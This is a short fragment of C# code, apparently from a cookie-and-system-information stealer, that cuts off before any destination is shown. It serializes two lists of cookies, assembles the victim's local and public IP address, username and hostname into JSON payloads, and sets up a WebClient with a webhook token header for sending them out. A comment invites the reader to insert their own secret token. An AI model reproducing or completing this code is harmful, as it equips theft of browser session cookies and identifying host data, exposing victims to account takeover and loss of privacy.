 ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
JavaScriptSerializer serializer = new JavaScriptSerializer(); // Initialize the serializer
string cookiesJson = serializer.Serialize(cookies); // Serialize your list of cookies into a JSON string
string cookiesJson2 = serializer.Serialize(cookies2); // Serialize your list of cookies into a JSON string
string sysinfoJson = "{ \"sysinfo\": {\"IPAddress\": \"" + sysinfo.IPAddress + "\", \"Username\": \"" + sysinfo.Username + "\", \"Hostname\": \"" + sysinfo.Hostname + "\", \"PublicIPAddress\": \"" + sysinfo.PublicIPAddress + "\"}}";
string cookiesPayload = "{ \"cookies\": " + cookiesJson + " }";
string cookiesPayload2 = "{ \"cookies\": " + cookiesJson2 + " }";
try
{
using (WebClient client = new WebClient())
{
client.Headers.Add("Content-Type", "application/json");
client.Headers.Add("X-Hook-Token", "straylightsecurity");  // Replace with your actual secret token